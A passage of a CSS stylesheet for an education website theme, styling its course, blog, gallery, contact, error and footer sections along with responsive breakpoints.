margin-bottom: 15px;

width: 100%;

margin-top: 5px;

}

.mu-blog-single-item .mu-blog-meta a {

display: inline-block;

float: left;

letter-spacing: 0.5px;

margin-right: 10px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta span {

display: inline-block;

float: left;

}

.mu-blog-single-item .mu-blog-meta span i {

margin-right: 7px;

}

.mu-blog-single-item .mu-blog-description {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-description p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-blog-single-item .mu-blog-description a {

border-color: #555;

color: #555;

font-size: 14px;

margin-top: 15px;

}

.mu-blog-single-item .mu-blog-description a:hover, .mu-blog-single-item .mu-blog-description a:focus {

color: #fff;

}

/*==================

COURSES PAGE

====================*/

#mu-page-breadcrumb {

background-color: #333;

display: inline;

float: left;

padding: 30px 0;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area {

display: inline;

float: left;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area h2 {

text-align: center;

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb {

background-color: transparent;

border-radius: 0;

margin-bottom: 0;

margin-top: 10px;

text-align: center;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li {

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li a {

color: #fff;

}

#mu-course-content {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-course-content .mu-course-content-area {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container .mu-latest-course-single {

border: 1px solid #ccc;

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar {

background-color: #FFF;

display: inline;

float: left;

margin-bottom: 25px;

padding: 0 10px 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg {

padding-left: 15px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a {

color: #333;

display: inline-block;

font-size: 15px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:focus {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-left .media-object {

width: 70px;

height: 60px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading {

font-size: 16px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .popular-course-price {

font-size: 14px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a:before {

content: '\f0da';

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a span {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud {

display: inline;

float: left;

margin-top: 5px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud a {

border-bottom: 1px solid #ccc;

display: inline-block;

font-size: 15px;

letter-spacing: 0.3px;

margin: 0 5px 10px;

padding: 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-course-details {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single {

border: none;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-imgcaption {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h2 {

line-height: 1.7;

margin-bottom: 20px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h4 {

border-bottom: 1px solid #ccc;

padding-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content p {

font-size: 15px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul {

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li {

margin-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li span:first-child {

display: inline-block;

min-width: 150px;

float: left;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content .table {

margin-top: 10px;

}

.mu-pagination {

display: inline;

float: left;

width: 100%;

}

.mu-pagination .pagination li:first-child a {

border-radius: 0;

}

.mu-pagination .pagination li:first-child a span {

margin-right: 5px;

}

.mu-pagination .pagination li:last-child a {

border-radius: 0;

}

.mu-pagination .pagination li:last-child a span {

margin-left: 5px;

}

.mu-pagination .pagination li a {

color: #333;

margin: 0 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-pagination .pagination li a:hover, .mu-pagination .pagination li a:focus {

color: #fff;

}

.mu-pagination .pagination .active a {

color: #fff;

}

.mu-related-item {

display: inline;

float: left;

margin-top: 30px;

width: 100%;

}

.mu-related-item .mu-related-item-area {

margin-top: 30px;

}

.mu-related-item .mu-related-item-area .mu-latest-course-single {

border: 1px solid #ccc;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item {

background-color: #FFF;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-description {

padding: 0 15px 20px;

}

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-prev,

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-next {

height: 50px;

width: 50px;

}

/*==================

BLOG PAGE

====================*/

.mu-blog-archive .mu-blog-single-item {

margin-bottom: 35px;

}

.mu-blog-single .mu-blog-single-item {

background-color: #FFF;

padding-bottom: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description {

padding: 0 15px 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul {

padding-left: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li {

line-height: 1.8;

padding-left: 25px;

position: relative;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li:before {

content: '\f14a';

font-family: gotham;

position: absolute;

left: 0;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li a {

display: inline-block;

padding: 5px;

font-size: 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social {

display: inline;

float: left;

margin-top: 20px;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

border: 1px solid #ccc;

display: inline-block;

min-width: 35px;

text-align: center;

margin: 0 5px;

height: 35px;

line-height: 35px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:hover, .mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:focus {

color: #fff;

}

.mu-blog-single-navigation {

display: inline;

float: left;

padding: 20px 0;

width: 100%;

margin-top: 30px;

}

.mu-blog-single-navigation a {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 20px;

font-weight: normal;

padding: 10px 20px;

transition: all 0.5s ease 0s;

}

.mu-blog-single-navigation a:hover, .mu-blog-single-navigation a:focus {

color: #fff;

}

.mu-blog-single-navigation .mu-blog-prev {

float: left;

}

.mu-blog-single-navigation .mu-blog-prev span {

margin-right: 10px;

}

.mu-blog-single-navigation .mu-blog-next {

float: right;

}

.mu-blog-single-navigation .mu-blog-next span {

margin-left: 10px;

}

.mu-comments-area {

display: inline;

float: left;

width: 100%;

margin-top: 20px;

}

.mu-comments-area h3 {

margin-bottom: 20px;

padding: 20px;

border-bottom: 1px solid #ccc;

padding-left: 0;

}

.mu-comments-area .comments {

float: left;

display: inline;

margin-top: 20px;

width: 100%;

}

.mu-comments-area .comments .commentlist li {

border-bottom: 1px solid #ddd;

display: inline;

float: left;

margin-bottom: 30px;

padding: 10px;

position: relative;

width: 100%;

}

.mu-comments-area .comments .commentlist li .news-img {

background-color: #ccc;

height: 90px;

margin-right: 20px;

width: 90px;

}

.mu-comments-area .comments .commentlist li .media-body p {

margin-bottom: 0px;

}

.mu-comments-area .comments .commentlist li .media-body .author-name {

margin-bottom: 0px;

margin-top: 0;

}

.mu-comments-area .comments .commentlist li .comments-date {

display: block;

font-size: 12px;

letter-spacing: 0.5px;

margin-bottom: 10px;

margin-top: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 15px;

line-height: 13px;

margin-bottom: 10px;

margin-top: 20px;

padding: 8px 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .commentlist li .reply-btn span {

margin-left: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn:hover, .mu-comments-area .comments .commentlist li .reply-btn:focus {

color: #fff;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist li .children {

margin-left: 50px;

}

.mu-comments-area .comments .commentlist li .author-tag {

color: #fff;

display: inline-block;

font-size: 12px;

font-weight: bold;

letter-spacing: 1px;

margin-bottom: 5px;

padding: 4px 8px;

}

.mu-comments-area .comments .commentlist li .author-comments {

background-color: #f8f8f8;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 25px;

}

.mu-comments-area .comments .comments-pagination {

display: inline-block;

text-align: left;

}

.mu-comments-area .comments .comments-pagination li {

display: inline-block;

}

.mu-comments-area .comments .comments-pagination li a {

background-color: transparent;

border: medium none;

color: #555;

display: inline-block;

font-size: 15px;

height: 25px;

line-height: 15px;

padding: 5px;

text-align: center;

width: 25px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .comments-pagination li a:hover, .mu-comments-area .comments .comments-pagination li a:focus {

background-color: transparent;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist > li:last-child {

margin-bottom: 0px;

}

#respond {

display: inline;

float: left;

margin-top: 25px;

width: 100%;

}

#respond .reply-title {

font-size: 25px;

margin-top: 0;

}

#respond .comment-notes {

font-size: 15px;

margin-bottom: 25px;

}

#respond .required {

color: red;

}

#respond label {

display: block;

}

#respond input[type="text"],

#respond input[type="email"],

#respond input[type="url"] {

border: 1px solid #ccc;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 65%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond textarea {

border: 1px solid #ccc;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 200px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond input[type="submit"] {

margin-top: 10px;

}

/*==================

GALLERY PAGE

====================*/

#mu-gallery {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top {

display: inline;

float: left;

margin-top: 50px;

padding: 20px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul {

display: inline-block;

text-align: center;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

color: #fff;

cursor: pointer;

display: inline-block;

font-size: 14px;

font-weight: bold;

letter-spacing: 0.5px;

margin: 0 5px;

padding: 6px 15px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:hover, #mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:focus {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul .active {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body {

display: inline;

float: left;

width: 100%;

margin-top: 50px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery {

display: inline;

float: left;

margin-bottom: 30px;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item {

display: inline;

float: left;

width: 100%;

position: relative;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-img img {

transform: scale(1.3);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.8);

opacity: 1;

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info .mu-single-gallery-info-inner {

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

display: inline;

float: left;

height: 220px;

overflow: hidden;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img img {

width: 100%;

height: 100%;

transform: scale(1);

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.2);

bottom: 0;

height: 100%;

left: 0;

opacity: 0;

padding-top: 70px;

position: absolute;

right: 0;

text-align: left;

top: 0;

transform: scale(1);

width: 100%;

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner {

position: absolute;

bottom: 0;

left: 0;

width: 100%;

padding: 20px;

transform: scale(0);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner h4 {

color: #fff;

font-size: 20px;

line-height: 1.3;

margin-bottom: 0;

text-transform: uppercase;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner p {

color: #fff;

font-size: 14px;

margin-bottom: 20px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner a {

color: #fff;

display: inline-block;

height: 35px;

line-height: 35px;

margin-right: 10px;

text-align: center;

width: 40px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area #mixit-container .mix {

display: none;

}

/*==================

CONTACT PAGE

====================*/

#mu-contact {

display: inline;

/*float: left;*/

padding: 100px 0;

width: 100%;

}

#mu-contact .mu-contact-area {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform {

display: inline;

float: left;

width: 100%;

}

@media (max-width: 770px) {

.contactform {

display: inline!important;

float: left!important;

width: 89%!important;

margin-right: 10PX!important;

margin-left: 21px!important;

}

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .reply-title {

font-size: 25px;

margin-top: 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label {

display: block;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label .required {

color: #f60;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="text"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="email"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="url"] {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform textarea {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 150px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .form-submit input {

margin-top: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 500px;

}

/*==================

ERROR PAGE

====================*/

#mu-error {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-error .mu-error-area {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-error .mu-error-area p {

font-size: 22px;

}

#mu-error .mu-error-area h2 {

font-size: 200px;

line-height: 1.7;

}

/*==================

FOOTER

====================*/

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

/*==================

RESPONSIVE DESIGN

====================*/

@media (max-width: 1199px) {

#mu-slider .mu-slider-single .mu-slider-content {

padding: 0 10%;

}

#mu-slider .mu-slider-single .mu-slider-content {

top: 13%;

}

}

@media (max-width: 991px) {

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

padding: 25px 10px;

}

#mu-search .mu-search-area {

padding: 30% 0;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 35px;

line-height: 65px;

margin-bottom: 0;

padding-right: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 400px;

}

#mu-slider .mu-slider-single .mu-slider-content a {

font-size: 15px;

margin-top: 5px;

padding: 5px 15px;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 16px;

line-height: 1.5;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 20px;

}

#mu-about-us {

padding: 0px 0;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

margin-top: 30px;

}

#mu-abtus-counter {

background-size: 100% 100%;

padding: 60px 0;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

font-size: 40px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

font-size: 30px;

margin-top: 15px;

}

#about-video-popup span {

top: 20px;

position: absolute;

right: 20px;

}

#mu-features {

padding: 60px 0;

}

.mu-title p {

padding: 0 20px;

}

#mu-features .mu-features-area .mu-features-content {

margin-top: 30px;

}

#mu-latest-courses {

padding: 60px 0 90px;

}

#mu-our-teacher {

padding: 60px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

margin-bottom: 30px;

}

#mu-testimonial .mu-testimonial-area {

padding: 0 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

padding: 60px 15px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote::before {

left: 0;

}

#mu-from-blog {

padding: 60px 0;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

margin-top: 30px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-meta a {

letter-spacing: 0;

margin-right: 5px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 {

font-size: 20px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

margin-top: 30px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

font-size: 30px;

}

#mu-search .mu-search-area .mu-search-close {

right: 50px;

}

#mu-search .mu-search-area {

padding: 35% 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

margin-top: 50px;

}

}

@media (max-width: 767px) {

.navbar-header {

padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

position: relative;

top: 4px;

}

/* @media (max-width: 700px) {

.navbar-default .navbar-toggle  {

top: -13px;

width: 46%!important;

}

*/

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

@media (max-width: 640px) {

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

display: none;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 25px;

line-height: 50px;

}

#mu-slider .mu-slider-single .mu-slider-img {

height: 350px;

}

#mu-slider .mu-slider-single .mu-slider-content h4 {

letter-spacing: 0;

}

#mu-service {

margin-top: 30px;

}

#mu-service .mu-service-area .mu-service-single {

padding: 20px 5px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 16px;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: auto;

}

